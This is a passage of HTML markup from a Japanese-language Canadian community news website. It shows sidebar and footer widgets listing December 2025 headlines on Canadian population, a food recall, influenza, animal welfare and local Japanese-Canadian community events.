size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_14 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_14" >
<style>
.tdi_14 .td-block-title > *:before,
            .tdi_14 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"custom_title":"\u6700\u65b0\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-38950","category_id":"6","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_14","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_1";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "1399";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "280";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新ニュース</span></h4></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/26/canada-population-dropped-third-quater/"  rel="bookmark" class="td-image-wrap " title="カナダの人口減少、留学生など受け入れ制限が影響" ><img class="entry-thumb" src="[data-uri]" alt="Vancouver Airport, British Columbia; File Photo by Japan Canada Today" title="カナダの人口減少、留学生など受け入れ制限が影響" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/YVR-1200x800-1-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/26/canada-population-dropped-third-quater/"  rel="bookmark" title="カナダの人口減少、留学生など受け入れ制限が影響">カナダの人口減少、留学生など受け入れ制限が影響</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T14:00:00-08:00" >2025年12月26日</time></span>                            </div>

            <div class="td-excerpt">
                カナダ統計局は2025年第3四半期に人口が減少したと発表した。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/26/cfia-pizza-pops-bepperoni-bacon-recalled/"  rel="bookmark" class="td-image-wrap " title="カナダ全国で人気冷凍食品ピザポップが要因のO26食中毒" ><img class="entry-thumb" src="[data-uri]" alt="Photo from the Canadian Food Inspection Agency (CFIA)" title="カナダ全国で人気冷凍食品ピザポップが要因のO26食中毒" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/Pizza-Pops_2025-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/26/cfia-pizza-pops-bepperoni-bacon-recalled/"  rel="bookmark" title="カナダ全国で人気冷凍食品ピザポップが要因のO26食中毒">カナダ全国で人気冷凍食品ピザポップが要因のO26食中毒</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T12:00:00-08:00" >2025年12月26日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/22/influenza-rises-stats-canada-december-2025/"  rel="bookmark" class="td-image-wrap " title="カナダ全国でインフルエンザ拡大、子どもの感染率が高い傾向" ><img class="entry-thumb" src="[data-uri]" alt="canada vaccine" title="カナダ全国でインフルエンザ拡大、子どもの感染率が高い傾向" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2021/03/canada-vaccine-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/22/influenza-rises-stats-canada-december-2025/"  rel="bookmark" title="カナダ全国でインフルエンザ拡大、子どもの感染率が高い傾向">カナダ全国でインフルエンザ拡大、子どもの感染率が高い傾向</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T14:00:00-08:00" >2025年12月22日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/22/bc-spca-32-cats-left/"  rel="bookmark" class="td-image-wrap " title="猫32匹、SPCA門前に放置される" ><img class="entry-thumb" src="[data-uri]" alt="" title="猫32匹、SPCA門前に放置される" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/22/bc-spca-32-cats-left/"  rel="bookmark" title="猫32匹、SPCA門前に放置される">猫32匹、SPCA門前に放置される</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T12:00:00-08:00" >2025年12月22日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/18/montreal-santa-claus-grocery-steal/"  rel="bookmark" class="td-image-wrap " title="サンタに扮した「義賊」がモントリオールのスーパーで万引き" ><img class="entry-thumb" src="[data-uri]" alt="" title="サンタに扮した「義賊」がモントリオールのスーパーで万引き" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/18/montreal-santa-claus-grocery-steal/"  rel="bookmark" title="サンタに扮した「義賊」がモントリオールのスーパーで万引き">サンタに扮した「義賊」がモントリオールのスーパーで万引き</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:00:00-08:00" >2025年12月18日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-2" class="td_block_template_4 widget media_image-2 widget_media_image"><a href="https://www.japancanadatoday.ca/newsletter-register-2/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg" class="image wp-image-46446  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_16 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" >
<style>
.tdi_16 .td-block-title > *:before,
            .tdi_16 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-38950","category_id":"15","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_16","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_2";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "361";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "91";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>コミュニティ</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" class="td-image-wrap " title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" ><img class="entry-thumb" src="[data-uri]" alt="スライドや写真を使って話す岡田誠司氏。2025年8月7日、バンクーバー市。写真　斉藤光一／バンクーバー日本商工会" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/3_Okada-Seiji-speech_August-7-2025_August-7-2025-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」">岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T14:00:00-08:00" >2025年12月19日</time></span>                            </div>


            <div class="td-excerpt">
                元バンクーバー総領事の岡田誠司氏がバンクーバー市で講演した。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" class="td-image-wrap " title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" ><img class="entry-thumb" src="[data-uri]" alt="2025年クリスマスランチョンにて ― 食事を楽しむ参加者の皆様（31名）" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_JCCOC_2025-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催">日本・カナダ商工会議所 恒例クリスマスランチョンを開催</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:00:00-08:00" >2025年12月18日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/08/jalta-challenge-2025/"  rel="bookmark" class="td-image-wrap " title="「『の』の字さがし」から「紙ひこうきとばし」まで、「JALTAチャレンジ」開催される" ><img class="entry-thumb" src="[data-uri]" alt="「ゾロ目出し」。1組でも多くゾロ目を出そうとがんばってサイコロを振る子どもたち。2025年11月30日、バーナビー市。撮影　宗圓由佳／日加トゥデイ" title="「『の』の字さがし」から「紙ひこうきとばし」まで、「JALTAチャレンジ」開催される" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/6_JALTA-Game-Challenge_2025-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/08/jalta-challenge-2025/"  rel="bookmark" title="「『の』の字さがし」から「紙ひこうきとばし」まで、「JALTAチャレンジ」開催される">「『の』の字さがし」から「紙ひこうきとばし」まで、「JALTAチャレンジ」開催される</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-08T12:00:00-08:00" >2025年12月8日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/08/matsumiya-satoshi-japan-canada-chamber-of-commerce-2025/"  rel="bookmark" class="td-image-wrap " title="滋賀とカナダを結ぶ移民の歩みを辿る ― 松宮哲さん、バンクーバーで講演" ><img class="entry-thumb" src="[data-uri]" alt="滋賀とカナダを結ぶ移民の歩みを辿る ― 松宮哲さん、バンクーバーで講演" title="滋賀とカナダを結ぶ移民の歩みを辿る ― 松宮哲さん、バンクーバーで講演" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_JC-COC_event_2025-9-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/08/matsumiya-satoshi-japan-canada-chamber-of-commerce-2025/"  rel="bookmark" title="滋賀とカナダを結ぶ移民の歩みを辿る ― 松宮哲さん、バンクーバーで講演">滋賀とカナダを結ぶ移民の歩みを辿る ― 松宮哲さん、バンクーバーで講演</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-08T10:00:00-08:00" >2025年12月8日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_17 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_17" >
<style>
.tdi_17 .td-block-title > *:before,
            .tdi_17 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-38950","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_7";
block_tdi_17.post_count = "6";
block_tdi_17.found_posts = "1399";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "234";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ニュース</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/26/canada-population-dropped-third-quater/"  rel="bookmark" class="td-image-wrap " title="カナダの人口減少、留学生など受け入れ制限が影響" ><img class="entry-thumb" src="[data-uri]" alt="Vancouver Airport, British Columbia; File Photo by Japan Canada Today" title="カナダの人口減少、留学生など受け入れ制限が影響" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/YVR-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/26/canada-population-dropped-third-quater/"  rel="bookmark" title="カナダの人口減少、留学生など受け入れ制限が影響">カナダの人口減少、留学生など受け入れ制限が影響</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T14:00:00-08:00" >2025年12月26日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/26/cfia-pizza-pops-bepperoni-bacon-recalled/"  rel="bookmark" class="td-image-wrap " title="カナダ全国で人気冷凍食品ピザポップが要因のO26食中毒" ><img class="entry-thumb" src="[data-uri]" alt="Photo from the Canadian Food Inspection Agency (CFIA)" title="カナダ全国で人気冷凍食品ピザポップが要因のO26食中毒" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/Pizza-Pops_2025-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/26/cfia-pizza-pops-bepperoni-bacon-recalled/"  rel="bookmark" title="カナダ全国で人気冷凍食品ピザポップが要因のO26食中毒">カナダ全国で人気冷凍食品ピザポップが要因のO26食中毒</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T12:00:00-08:00" >2025年12月26日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/22/influenza-rises-stats-canada-december-2025/"  rel="bookmark" class="td-image-wrap " title="カナダ全国でインフルエンザ拡大、子どもの感染率が高い傾向" ><img class="entry-thumb" src="[data-uri]" alt="canada vaccine" title="カナダ全国でインフルエンザ拡大、子どもの感染率が高い傾向" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2021/03/canada-vaccine-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/22/influenza-rises-stats-canada-december-2025/"  rel="bookmark" title="カナダ全国でインフルエンザ拡大、子どもの感染率が高い傾向">カナダ全国でインフルエンザ拡大、子どもの感染率が高い傾向</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T14:00:00-08:00" >2025年12月22日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/22/bc-spca-32-cats-left/"  rel="bookmark" class="td-image-wrap " title="猫32匹、SPCA門前に放置される" ><img class="entry-thumb" src="[data-uri]" alt="" title="猫32匹、SPCA門前に放置される" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/22/bc-spca-32-cats-left/"  rel="bookmark" title="猫32匹、SPCA門前に放置される">猫32匹、SPCA門前に放置される</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T12:00:00-08:00" >2025年12月22日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/18/montreal-santa-claus-grocery-steal/"  rel="bookmark" class="td-image-wrap " title="サンタに扮した「義賊」がモントリオールのスーパーで万引き" ><img class="entry-thumb" src="[data-uri]" alt="" title="サンタに扮した「義賊」がモントリオールのスーパーで万引き" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
